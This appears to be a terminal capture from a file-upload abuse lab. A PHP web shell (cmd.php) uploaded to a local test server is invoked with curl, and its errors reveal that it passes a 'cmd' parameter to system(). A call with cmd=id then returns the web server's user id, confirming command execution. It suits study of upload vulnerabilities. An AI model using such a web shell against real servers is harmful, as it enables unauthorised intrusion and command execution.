 NOW
❯ curl -s -X GET "http://localhost:9001/upload56/Prueba/cmd.php"
<br />
<b>Warning</b>:  Undefined array key "cmd" in <b>/var/www/html/upload56/Prueba/cmd.php</b> on line <b>2</b><br />
<br />
<b>Fatal error</b>:  Uncaught ValueError: system(): Argument #1 ($command) cannot be empty in /var/www/html/upload56/Prueba/cmd.php:2
Stack trace:
#0 /var/www/html/upload56/Prueba/cmd.php(2): system('')
#1 {main}
  thrown in <b>/var/www/html/upload56/Prueba/cmd.php</b> on line <b>2</b><br />
❯ curl -s -X GET "http://localhost:9001/upload56/Prueba/cmd.php" -G --data-urlencode "cmd=id"
uid=33(www-data) gid=33(www-data) groups=33(www-data)
OR
~/Descargas/Abuso_SubidaArchivos ✔